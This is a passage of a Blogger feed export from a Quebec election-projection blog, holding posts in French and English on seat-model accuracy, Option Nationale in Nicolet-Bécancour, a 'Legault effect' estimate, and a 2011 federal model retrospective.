\u003C\/tr\u003E\n\u003Ctr height=\"20\" style=\"height: 15.0pt;\"\u003E\n  \u003Ctd class=\"xl63\" height=\"20\" style=\"border-left: none; border-top: none; height: 15.0pt;\"\u003EPrécision\u003C\/td\u003E\n  \u003Ctd class=\"xl65\" style=\"border-left: none; border-top: none;\"\u003E3.40%\u003C\/td\u003E\n  \u003Ctd class=\"xl65\" style=\"border-left: none; border-top: none;\"\u003E4.50%\u003C\/td\u003E\n  \u003Ctd class=\"xl65\" style=\"border-left: none; border-top: none;\"\u003E2.60%\u003C\/td\u003E\n \u003C\/tr\u003E\n\u003Ctr height=\"20\" style=\"height: 15.0pt;\"\u003E\n  \u003Ctd class=\"xl66\" height=\"40\" rowspan=\"2\" style=\"border-top: none; height: 30.0pt;\"\u003E2008\u003C\/td\u003E\n  \u003Ctd class=\"xl63\" style=\"border-left: none; border-top: none;\"\u003E# erreurs\u003C\/td\u003E\n  \u003Ctd class=\"xl64\" style=\"border-left: none; border-top: none;\"\u003E13\u003C\/td\u003E\n  \u003Ctd class=\"xl64\" style=\"border-left: none; border-top: none;\"\u003E10\u003C\/td\u003E\n  \u003Ctd class=\"xl64\" style=\"border-left: none; border-top: none;\"\u003E11\u003C\/td\u003E\n \u003C\/tr\u003E\n\u003Ctr height=\"20\" style=\"height: 15.0pt;\"\u003E\n  \u003Ctd class=\"xl63\" height=\"20\" style=\"border-left: none; border-top: none; height: 15.0pt;\"\u003EPrécision\u003C\/td\u003E\n  \u003Ctd class=\"xl65\" style=\"border-left: none; border-top: none;\"\u003E2.90%\u003C\/td\u003E\n  \u003Ctd class=\"xl65\" style=\"border-left: none; border-top: none;\"\u003E4.70%\u003C\/td\u003E\n  \u003Ctd class=\"xl65\" style=\"border-left: none; border-top: none;\"\u003E2.70%\u003C\/td\u003E\n \u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nConcernant les 11 erreurs en 2008, il faut savoir que dans 7 cas, il s'agissait d'une course serrées et le modèle avait correctement prédit une telle lutte (entre les bons partis). Le modèle n'avait simplement pas prédit le bon gagnant. Mais encore une fois, quand la victoire est par moins de 5 points, il est difficile de projeter le bon gagnant 100% du temps. Les autres erreurs sont simplement des cas \"spéciaux\", genre Shefford où l'ADQ avait résisté vraiment très bien, ou les Îles-de-la-Madeleine où le PQ s'était effondré.\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nPrenons un exemple spécifique. Le modèle proportionnel aurait prédit Beauce-Sud correctement mais avait le PLQ gagnant facilement 38%, devant l'ADQ à 30%. Notre modèle avait le PLQ à 39% et l'ADQ à 41%. Le vrai résultat fût PLQ à 43% et ADQ à 42%. Ainsi, oui le modèle proportionnel aurait fait le correct \"call\" mais au prix d'une imprécision très grande. Je vais prendre une erreur de \"calling\" n'importe quand si cela me permet d'être bien plus précis. Dans le même ordre d'idée, le modèle proportionnel aurait prédit une victoire PLQ dans Beauce-Nord, 33.5% vs 33.2% pour l'ADQ. Notre modèle avait l'ADQ remportant ce comté confortablement 47% à 35%. Le soir de l'élection, l'ADQ a obtenu 49.9% et le PLQ 37.9%.\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nAu final, ce que tout cela veut dire peut se résumer à deux choses. 1) Étant donné l'information à notre disposition, le modèle est bien plus sophistiqué que les autres. Estimer les coefficients est naturellement supérieur à simplement assumer ces derniers. Ne pas utiliser l'information disponible (élections passées) est une faute grave selon moi. 2) Le modèle ne fera pas (et ne fera jamais) des projections parfaites. Cependant, avec le niveau élevé de précision, vous pouvez être confiants que les projections dans chaque comté sont en général très proches de ce qui arrivera. En particulier, si le modèle ou simulateur prédit une lutte serrée, il y a de bonnes chances que cela sera le cas. À partir de là, la manière juste d'utiliser et lire les projections et de regarder les comtés \"sûrs\", et ensuite de considérer que les luttes serrées peuvent aller d'un bord comme de l'autre.\u003C\/div\u003E\n\u003C\/div\u003E"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2001694294762475204\/posts\/default\/5002613731059580778"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2001694294762475204\/posts\/default\/5002613731059580778"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.tooclosetocall.ca\/2012\/08\/6-aout-2012-quoi-ressemble-la-variation.html","title":"6 août 2012: À quoi ressemble la variation dans chaque circonscription? Et quel modèle utiliser?"}],"author":[{"name":{"$t":"Bryan Breguet"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/10546699915684107021"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhoZ8b09x45QYYCJsG-Gz66OFL__8tSyBz0VyJTXRcenzIf8JC9yGvDrNx8oVtynAE1vQ5gs_ztOZafqF4DCHSmnRYCmrTJCUdGnAoHhV-MHLyF9Iax4jHthSQq1nYcNaYLgcBnr6w85SE\/s72-c\/swing+Quebec.png","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-2001694294762475204.post-1694229926128068652"},"published":{"$t":"2012-04-10T19:36:00.001-07:00"},"updated":{"$t":"2012-07-30T23:03:22.047-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"model"}],"title":{"type":"text","$t":"Option Nationale ajoutée au modèle (ou presque)"},"content":{"type":"html","$t":"\u003Cdiv style=\"text-align: justify;\"\u003E\nIl y a régulièrement des visiteurs demandant que j'ajoute le parti Option Nationale d'Aussant à mes projections. Jusqu'à récemment,\u0026nbsp;les sondeurs Crop et Légermaketing n'avaient pas ON dans leurs sondages, rendant mes projections impossibles ou presque. Mais voilà, ON était inclus dans les derniers sondages. Cependant, avec seulement 1% du vote, ce parti ne représente pour l'instant pas une force importante au Québec et si ce n'était pour le fait que son fondateur est un élu qui a quitté le PQ, on en entendrait probablement pas parler du tout. Il sera intéressant de voir si ON sera du prochain débat des chefs puisqu'à après tout, ce parti a un député...\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nSi je voulais être méchant (svpl, ne le prenez pas mal), je dirais que j'ai déjà intégré ON à mes projections partout sauf à Mtl et à Québec. Comment cela? ON est à 0% dans le reste du Québec selon le dernier sondage Légermarketing! lol\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nIl y a cependant une circonscription où la présence d'ON peut potentiellement changer la donne: Nicolet-Bécancour (anciennement Nicolet-Yamaska), la circonscription actuelle de Jean-Martin Aussant. Comme le PQ va opposer un candidat à ON, la clé est naturellement de savoir\/deviner\/projeter la distribution du vote entre le PQ et ON. De plus, la CAQ n'est pas loin derrière dans ce comté. Ainsi, que le PQ vole un peu de votes à ON ou l'inverse, il y a une forte chance que la CAQ puisse se faufiler entre les deux et il me faut donc modifier mes projections. Voici comment je procède actuellement avec la quantité très limitée d'information que je possède.\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nJ'ai regardé la part du chef dans le total des votes recueillis par un parti pour d'autres petits partis avec un chef populaire: ADQ avant 2007, QS et le Parti Vert du Canada. Par exemple pour QS en 2008, Amir Khadir a eu 8597 votes alors que QS a obtenu 122,618 votes dans tout le Québec. Cela signifie que Khadir a représenté à lui seul 7% de son parti! En 2007, ce pourcentage était de 5.75%. Mario Dumont représentait environ 2% de son parti avant que ce dernier ne dépasse les 30%. Quant à Elizabeth May et le parti Vert du Canada, elle a compté pour 5.5% de son parti en 2011 (mais près de 22% du vote en CB). Ainsi, il semble qu'un petit parti avec un chef populaire\/connu\/recevant de la couverture médiatique peut voir son chef représenter entre5-10%, sauf dans le cas spécial de May.\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nAu final, je fais l'hypothèse qu'Aussant représente au maximum 8% de son parti et que ce nombre diminue à mesure qu'ON augmente provincialement. Une fois ce chiffre assumé, je peux projeter Aussant de la manière suivante:\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nAussant va recevoir le nombre de votes suivant (au maximum): 8%*pourcentage provincial d'ON*total votes au Québec. Il me faut donc estimer le nombre de personnes qui voteront lors de la prochaine élection. Au Québec, ce nombre a varié entre 4.06 mio en 98 et 3.24 mio seulement en 2008. En moyenne, et en prévoyant une participation un peu meilleure qu'en 2008 (alors qu'il est raisonnable de penser que la population était un peu tannée des élections à répétition), 3.8 mio de votes semblent un bonne approximation.\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nLe résultat d'Aussant sera donc le nombre de votes estimé juste ci-dessus divisé par le nombre total de votes dans son comté. Là aussi, il me faut deviner ce nombre. En regardant les élections précédentes, il semble que 26,000 soit une bonne approximation.\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nAu final, le score d'Aussant est déduit à 80% de celui du PQ (et des autres partis pour le 20% restant). Je réalise que cela fait beaucoup, BEAUCOUP d'hypothèses mais bien franchement, projeter ON est à ce stade-ci plus proche de deviner que de faire des projections scientifiques. Au moins, avec mes hypothèses, vous savez comment je \"devine\". Et il y a une logique derrière le nombre.\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Ca href=\"https:\/\/docs.google.com\/open?id=0B9hKZEGlI3lXbVM3UFpwTnlTTUU\"\u003EAu final, vous avez ici les dernières projections avec ON dans la circonscription de Nicolet-Bécancour\u003C\/a\u003E. Le résultat? Aussant est loin de pouvoir envisager gagner pour le moment (en gros, il faudrait pour cela que son parti soit plutôt à 3-4% au niveau provincial) mais il vole assez de votes du PQ afin de permettre à la CAQ de passer devant. Et si vous trouvez que je sous-estime Aussant, souvenez-vous qu'en représentant 8% du vote de son parti, on est déjà élevé en comparaison des autres \"petits\" partis. Même si j'assumais qu'Aussant représentait autant de son parti qu'Elizabeth May en CB en 2011 (20%), ON ne gagnerait quand même pas dans cette circonscription!. Au final, à moins qu'Aussant ne conserve au moins 90% de son vote (et donc que le PQ soit à moins de 5%), il semble fort probable que la CAQ va obtenir un siège \"gratuitement\".\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nComme je l'ai dit, c'est loin d'être parfait mais au moins ON est intégré dans un comté où sa présence peut être importante. Je déciderai plus tard si j'intègre ON davantage ou non.\u003C\/div\u003E"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2001694294762475204\/posts\/default\/1694229926128068652"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2001694294762475204\/posts\/default\/1694229926128068652"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.tooclosetocall.ca\/2012\/04\/option-nationale-ajoutee-au-modele-ou.html","title":"Option Nationale ajoutée au modèle (ou presque)"}],"author":[{"name":{"$t":"Bryan Breguet"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/10546699915684107021"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}]},{"id":{"$t":"tag:blogger.com,1999:blog-2001694294762475204.post-675211901059964093"},"published":{"$t":"2012-04-01T02:35:00.004-07:00"},"updated":{"$t":"2012-07-21T22:59:41.369-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"model"}],"title":{"type":"text","$t":"Estimer l'effet Legault"},"content":{"type":"html","$t":"\u003Cdiv style=\"text-align: justify;\"\u003E\n31 mars 2012: François Legault, le fondateur et chef de la CAQ a décidé de se présenter dans L'Assomption. Les projections actuelles, avec le PQ au-dessus des 30% et la CAQ a seulement 24% montrent que Legault perdrait dans sa circonscription. Cependant, le modèle ne tient pas compte du fait que Legault est le chef de son parti. Dès lors, il est raisonnable de penser que Legault pourrait faire mieux que projeté. Ce billet a pour but d'estimer si un tel effet Legault existe.\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nLorsqu'il était au PQ, Legault se présentait dans Rousseau. Voici ses résultats lors des élections générales de 2003, 2007 et 2008. Je présente également la moyenne des résultats du PQ dans cette région [note: dans le model, Lanaudière et Laurentides forment une seule région], ainsi que le résultat provincial du PQ. Le score du PQ lors de l'élection partielle de 2009 est aussi présentée au-dessous.\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003C\/div\u003E\n\u003Ctable border=\"0\" cellpadding=\"0\" cellspacing=\"0\" style=\"border-collapse: collapse; width: 256px;\"\u003E\n \u003Ccolgroup\u003E\u003Ccol span=\"4\" style=\"width: 48pt;\" width=\"64\"\u003E\u003C\/col\u003E\n \u003C\/colgroup\u003E\u003Ctbody\u003E\n\u003Ctr height=\"20\" style=\"height: 15.0pt;\"\u003E\n  \u003Ctd height=\"20\" style=\"height: 15.0pt; width: 48pt;\" width=\"64\"\u003E\u003Ctable border=\"0\" cellpadding=\"0\" cellspacing=\"0\" style=\"border-collapse: collapse; width: 333px;\"\u003E\n \u003Ccolgroup\u003E\u003Ccol style=\"width: 48pt;\" width=\"64\"\u003E\u003C\/col\u003E\n \u003Ccol style=\"mso-width-alt: 3254; mso-width-source: userset; width: 67pt;\" width=\"89\"\u003E\u003C\/col\u003E\n \u003Ccol style=\"mso-width-alt: 3401; mso-width-source: userset; width: 70pt;\" width=\"93\"\u003E\u003C\/col\u003E\n \u003Ccol style=\"mso-width-alt: 3181; mso-width-source: userset; width: 65pt;\" width=\"87\"\u003E\u003C\/col\u003E\n \u003C\/colgroup\u003E\u003Ctbody\u003E\n\u003Ctr height=\"20\" style=\"height: 15.0pt;\"\u003E\n  \u003Ctd class=\"xl71\" height=\"20\" style=\"height: 15.0pt; width: 48pt;\" width=\"64\"\u003E\u003C\/td\u003E\n  \u003Ctd class=\"xl70\" style=\"width: 67pt;\" width=\"89\"\u003ELegault\u003C\/td\u003E\n  \u003Ctd class=\"xl65\" style=\"border-left: none; width: 70pt;\" width=\"93\"\u003EMoyenne du PQ\n  dans les Laurentides\u003C\/td\u003E\n  \u003Ctd class=\"xl65\" style=\"border-left: none; width: 65pt;\" width=\"87\"\u003EPQ provincial\u003C\/td\u003E\n \u003C\/tr\u003E\n\u003Ctr height=\"20\" style=\"height: 15.0pt;\"\u003E\n  \u003Ctd class=\"xl68\" height=\"20\" style=\"height: 15.0pt;\"\u003E2003\u003C\/td\u003E\n  \u003Ctd class=\"xl67\" style=\"border-left: none; border-top: none;\"\u003E47.85%\u003C\/td\u003E\n  \u003Ctd class=\"xl67\" style=\"border-left: none; border-top: none;\"\u003E41.54%\u003C\/td\u003E\n  \u003Ctd class=\"xl67\" style=\"border-left: none; border-top: none;\"\u003E33.24%\u003C\/td\u003E\n \u003C\/tr\u003E\n\u003Ctr height=\"20\" style=\"height: 15.0pt;\"\u003E\n  \u003Ctd class=\"xl66\" height=\"20\" style=\"border-top: none; height: 15.0pt;\"\u003E2007\u003C\/td\u003E\n  \u003Ctd class=\"xl67\" style=\"border-left: none; border-top: none;\"\u003E41.78%\u003C\/td\u003E\n  \u003Ctd class=\"xl67\" style=\"border-left: none; border-top: none;\"\u003E35.20%\u003C\/td\u003E\n  \u003Ctd class=\"xl67\" style=\"border-left: none; border-top: none;\"\u003E28.35%\u003C\/td\u003E\n \u003C\/tr\u003E\n\u003Ctr height=\"20\" style=\"height: 15.0pt;\"\u003E\n  \u003Ctd class=\"xl66\" height=\"20\" style=\"border-top: none; height: 15.0pt;\"\u003E2008\u003C\/td\u003E\n  \u003Ctd class=\"xl67\" style=\"border-left: none; border-top: none;\"\u003E56.77%\u003C\/td\u003E\n  \u003Ctd class=\"xl67\" style=\"border-left: none; border-top: none;\"\u003E45.33%\u003C\/td\u003E\n  \u003Ctd class=\"xl67\" style=\"border-left: none; border-top: none;\"\u003E35.17%\u003C\/td\u003E\n \u003C\/tr\u003E\n\u003Ctr height=\"20\" style=\"height: 15.0pt;\"\u003E\n  \u003Ctd class=\"xl69\" height=\"20\" style=\"height: 15.0pt;\"\u003E\u003C\/td\u003E\n  \u003Ctd class=\"xl69\"\u003E\u003C\/td\u003E\n  \u003Ctd class=\"xl69\"\u003E\u003C\/td\u003E\n  \u003Ctd class=\"xl69\"\u003E\u003C\/td\u003E\n \u003C\/tr\u003E\n\u003Ctr height=\"20\" style=\"height: 15.0pt;\"\u003E\n  \u003Ctd class=\"xl66\" height=\"20\" style=\"height: 15.0pt;\"\u003E2009\u003C\/td\u003E\n  \u003Ctd class=\"xl67\" style=\"border-left: none;\"\u003E57.03%\u003C\/td\u003E\n  \u003Ctd class=\"xl69\"\u003E\u003C\/td\u003E\n  \u003Ctd class=\"xl69\"\u003E\u003C\/td\u003E\n \u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\n\u003C\/td\u003E\u003Ctd style=\"width: 48pt;\" width=\"64\"\u003E\u003Cbr \/\u003E\u003C\/td\u003E\u003Ctd style=\"width: 48pt;\" width=\"64\"\u003E\u003Cbr \/\u003E\u003C\/td\u003E\u003Ctd style=\"width: 48pt;\" width=\"64\"\u003E\u003Cbr \/\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nLegault a toujours été plus populaire que son parti dans la région des Laurentides, étant environ 6-points au-dessus de son parti (ou environ 15%). En 2008, cette avance a augmenté de beaucoup pour atteindre 11-points, ou 25%. Cependant, après le départ de Legault, le PQ a obtenu 57% lors de l'élection partielle dans cette circonscription. Bien sûr une élection partielle est différente (la participation est bien moindre par exemple), mais cela montre quand même que l'effet Legault n'était peut-être pas si important.\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nEn moyenne, il semblerait que Legault était entre 15-20% au-dessus de son parti dans la région des Laurentides. Sa nouvelle circonscription se situe dans la même région. Il semble ainsi naturel d'imaginer que Legault continuera d'être plus populaire que son (nouveau) parti. Surtout qu'il en est maintenant le chef.\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nAu final, j'ai donc modifié le modèle ainsi: le résultat projeté de la CAQ dans ce comté est augmenté de 20%. Cela fait en sorte que Legault tourne toujours à environ 20% au-dessus de la moyenne de son parti dans cette région. Naturellement avec des pourcentages, si on augmente un parti de 20%, cela doit provenir de quelque part (i.e: les autres partis doivent perdre des votes). En l'occurrence, j'assume que 80% provient du PQ, son ancien parti. Le reste provenant des autres partis.\u0026nbsp;\u003Cspan style=\"background-color: white;\"\u003EBien sûr, il s'agît d'une hypothèse et sans sondage dans ce comté précis, il sera presque impossible de déterminer l'ampleur exacte de l'effet Legault avant la prochaine élection. De plus, comme je l'ai déjà mentionné, Legault a non seulement changé de parti mais est maintenant le chef du sien. Cela signifie que l'avantage de 15-20% estimé ci-dessus pourrait sous- ou sur-estimer le vrai effet. Au final, je crois qu'il est raisonnable de \"booster\" Legault par rapport à son parti. De plus, on peut parier que la CAQ déploira beaucoup d'efforts dans ce comté afin de s'assurer que son chef ne perde pas, ce qui serait plutôt embarrassant. En même temps, le PQ va également travailler fort afin de battre son ancien ministre. Un \"boost\" de 20% me semble fort généreux et je me réserve le droit de modifier cela à l'avenir.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nAu final, est-ce que cet \"effet Legault\" permet au chef de la CAQ de gagner son comté? La réponse est non. \u0026nbsp;Le PQ continue d'être projeté gagnant dans cette circonscription. Comme approximation, tant que le PQ aura une avance d'au moins 3 points au niveau provincial, Legault sera projeté perdant. Remarquez que la nouvelle carte électorale est favorable au PQ qui a augmenté légèrement son avance dans cette circonscription. Ainsi, la tâche de Legault n'est pas facile et je voudrais bien savoir pourquoi le chef de la CAQ a choisit cette circonscription.\u003C\/div\u003E"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2001694294762475204\/posts\/default\/675211901059964093"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2001694294762475204\/posts\/default\/675211901059964093"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.tooclosetocall.ca\/2012\/04\/estimer-leffet-legault.html","title":"Estimer l'effet Legault"}],"author":[{"name":{"$t":"Bryan Breguet"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/10546699915684107021"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}]},{"id":{"$t":"tag:blogger.com,1999:blog-2001694294762475204.post-2177563295307934806"},"published":{"$t":"2012-03-19T18:18:00.000-07:00"},"updated":{"$t":"2012-07-19T02:28:59.842-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"model"}],"title":{"type":"text","$t":"Illustration of how the new model helps: the last federal election"},"content":{"type":"html","$t":"\u003Cdiv style=\"text-align: justify;\"\u003E\nLast federal election, a lot of things changed. There was the NDP surge (especially in Quebec but in Ontario as well) and the collapse of the Liberals in Ontario. Also, the polls clearly underestimated the share of votes of the Conservatives. Indeed, almost all polls conducted during the last week-end were showing the CPC at around 36-37%, not 39-40%. The underestimation was even worse in Ontario.\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nI projected a Conservative minority back then for my finale projections. Obviously I was wrong.However, the model works with the percentages as input. If the polls are wrong (as it was clearly the case), the model can't be right obviously. This is one of the reasons why I was wrong. But there is another one: my model wasn't really meant to project the parties in case of really large changes or swings. I actually made that very clear from the beginning of the election. This is why I've now updated the model (for Quebec only for now) as to make it more robust to extrapolation. By extrapolation, I mean when a party is polled way above or below its previous results. For instance in Quebec, the NDP has never done better than 12.5% in recent years before 2011. So to have the NDP at around 40% is obviously a totally different story.\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nThe next federal model will naturally include the new features currently implemented in the Quebec model. However, for the sake of illustration, I went back to the model for the last federal election and I added the extrapolation features for Ontario and Quebec, two provinces with big swings where the model didn't perform as well as expected. The table below displays the old projections, the new projections as well as the actual results. Naturally, I use the true percentages as input.\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003C\/div\u003E\n\u003Ctable border=\"0\" cellpadding=\"0\" cellspacing=\"0\" style=\"border-collapse: collapse; text-align: right; width: 398px;\"\u003E\n \u003Ccolgroup\u003E\u003Ccol style=\"mso-width-alt: 2852; mso-width-source: userset; width: 59pt;\" width=\"78\"\u003E\u003C\/col\u003E\n \u003Ccol span=\"5\" style=\"width: 48pt;\" width=\"64\"\u003E\u003C\/col\u003E\n \u003C\/colgroup\u003E\u003Ctbody\u003E\n\u003Ctr height=\"20\" style=\"height: 15.0pt;\"\u003E\n  \u003Ctd class=\"xl63\" height=\"20\" style=\"height: 15.0pt; width: 59pt;\" width=\"78\"\u003EOntario\u003C\/td\u003E\n  \u003Ctd style=\"width: 48pt;\" width=\"64\"\u003E\u003C\/td\u003E\n  \u003Ctd style=\"width: 48pt;\" width=\"64\"\u003E\u003C\/td\u003E\n  \u003Ctd style=\"width: 48pt;\" width=\"64\"\u003E\u003C\/td\u003E\n  \u003Ctd style=\"width: 48pt;\" width=\"64\"\u003E\u003C\/td\u003E\n  \u003Ctd style=\"width: 48pt;\" width=\"64\"\u003E\u003C\/td\u003E\n \u003C\/tr\u003E\n\u003Ctr height=\"20\" style=\"height: 15.0pt;\"\u003E\n  \u003Ctd class=\"xl63\" height=\"20\" style=\"border-top: none; height: 15.0pt;\"\u003E\u003C\/td\u003E\n  \u003Ctd class=\"xl63\" style=\"border-left-color: initial; border-left-style: none; border-left-width: initial; text-align: center;\"\u003ECPC\u003C\/td\u003E\n  \u003Ctd class=\"xl63\" style=\"border-left-color: initial; border-left-style: none; border-left-width: initial; text-align: center;\"\u003ELPC\u003C\/td\u003E\n  \u003Ctd class=\"xl63\" style=\"border-left-color: initial; border-left-style: none; border-left-width: initial; text-align: center;\"\u003ENDP\u003C\/td\u003E\n  \u003Ctd class=\"xl63\" style=\"border-left-color: initial; border-left-style: none; border-left-width: initial; text-align: center;\"\u003EGreen\u003C\/td\u003E\n  \u003Ctd style=\"text-align: center;\"\u003E\u003C\/td\u003E\n \u003C\/tr\u003E\n\u003Ctr height=\"20\" style=\"height: 15.0pt;\"\u003E\n  \u003Ctd class=\"xl63\" height=\"20\" style=\"border-top: none; height: 15.0pt;\"\u003Eactual\u003C\/td\u003E\n  \u003Ctd class=\"xl63\" style=\"border-left-color: initial; border-left-style: none; border-left-width: initial; border-top-color: initial; border-top-style: none; border-top-width: initial; text-align: center;\"\u003E73\u003C\/td\u003E\n  \u003Ctd class=\"xl63\" style=\"border-left-color: initial; border-left-style: none; border-left-width: initial; border-top-color: initial; border-top-style: none; border-top-width: initial; text-align: center;\"\u003E11\u003C\/td\u003E\n  \u003Ctd class=\"xl63\" style=\"border-left-color: initial; border-left-style: none; border-left-width: initial; border-top-color: initial; border-top-style: none; border-top-width: initial; text-align: center;\"\u003E22\u003C\/td\u003E\n  \u003Ctd class=\"xl63\" style=\"border-left-color: initial; border-left-style: none; border-left-width: initial; border-top-color: initial; border-top-style: none; border-top-width: initial; text-align: center;\"\u003E0\u003C\/td\u003E\n  \u003Ctd\u003E\u003C\/td\u003E\n \u003C\/tr\u003E\n\u003Ctr height=\"20\" style=\"height: 15.0pt;\"\u003E\n  \u003Ctd class=\"xl63\" height=\"20\" style=\"border-top: none; height: 15.0pt;\"\u003Emodel 1.0\u003C\/td\u003E\n  \u003Ctd class=\"xl63\" style=\"border-left-color: initial; border-left-style: none; border-left-width: initial; border-top-color: initial; border-top-style: none; border-top-width: initial; text-align: center;\"\u003E63\u003C\/td\u003E\n  \u003Ctd class=\"xl63\" style=\"border-left-color: initial; border-left-style: none; border-left-width: initial; border-top-color: initial; border-top-style: none; border-top-width: initial; text-align: center;\"\u003E24\u003C\/td\u003E\n  \u003Ctd class=\"xl63\" style=\"border-left-color: initial; border-left-style: none; border-left-width: initial; border-top-color: initial; border-top-style: none; border-top-width: initial; text-align: center;\"\u003E19\u003C\/td\u003E\n  \u003Ctd class=\"xl63\" style=\"border-left-color: initial; border-left-style: none; border-left-width: initial; border-top-color: initial; border-top-style: none; border-top-width: initial; text-align: center;\"\u003E0\u003C\/td\u003E\n  \u003Ctd\u003E\u003C\/td\u003E\n \u003C\/tr\u003E\n\u003Ctr height=\"20\" style=\"height: 15.0pt;\"\u003E\n  \u003Ctd class=\"xl63\" height=\"20\" style=\"border-top: none; height: 15.0pt;\"\u003Emodel 2.0\u003C\/td\u003E\n  \u003Ctd class=\"xl63\" style=\"border-left-color: initial; border-left-style: none; border-left-width: initial; border-top-color: initial; border-top-style: none; border-top-width: initial; text-align: center;\"\u003E70\u003C\/td\u003E\n  \u003Ctd class=\"xl63\" style=\"border-left-color: initial; border-left-style: none; border-left-width: initial; border-top-color: initial; border-top-style: none; border-top-width: initial; text-align: center;\"\u003E16\u003C\/td\u003E\n  \u003Ctd class=\"xl63\" style=\"border-left-color: initial; border-left-style: none; border-left-width: initial; border-top-color: initial; border-top-style: none; border-top-width: initial; text-align: center;\"\u003E20\u003C\/td\u003E\n  \u003Ctd class=\"xl63\" style=\"border-left-color: initial; border-left-style: none; border-left-width: initial; border-top-color: initial; border-top-style: 